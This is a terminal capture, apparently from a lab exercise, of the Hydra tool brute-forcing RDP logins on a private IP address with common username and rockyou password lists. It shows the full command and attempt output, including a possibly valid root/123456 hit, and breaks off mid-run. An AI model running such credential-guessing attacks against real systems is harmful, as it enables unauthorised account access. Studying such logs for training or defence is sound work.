 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -V -f -u -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/rockyou.txt rdp://192.168.100.120
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-05 14:31:19
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between c
onnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 243854783 login tries (l:17/p:14344399), ~60963696 tries per task
[DATA] attacking rdp://192.168.100.120:3389/
[ATTEMPT] target 192.168.100.120 - login "root" - pass "123456" - 1 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "admin" - pass "123456" - 2 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.120 - login "test" - pass "123456" - 3 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.100.120 - login "guest" - pass "123456" - 4 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.120 - login "info" - pass "123456" - 5 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.100.120 - login "adm" - pass "123456" - 6 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.120 - login "mysql" - pass "123456" - 7 of 243854783 [child 1] (0/0)
[3389][rdp] account on 192.168.100.120 might be valid but account not active for remote desktop: login: root password: 123456, continuing attacking the a
ccount.
[ATTEMPT] target 192.168.100.120 - login "user" - pass "123456" - 8 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "administrator" - pass "123456" - 9 of 243854783 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.100.120 - login "oracle" - pass "123456" - 10 of 243854783 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "ftp" - pass "123456" - 10 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.120 - login "pi" - pass "123456" - 11 of 243854783 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "puppet" - pass "123456" - 11 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "ansible" - pass "123456" - 12 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "ec2-user" - pass "123456" - 13 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.100.120 - login "vagrant" - pass "123456" - 14 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.120 - login "azureuser" - pass "123456" - 15 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.120 - login "root" - pass "12345" - 16 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "admin" - pass "12345" - 17 of 243854783 [child 2] (0/0)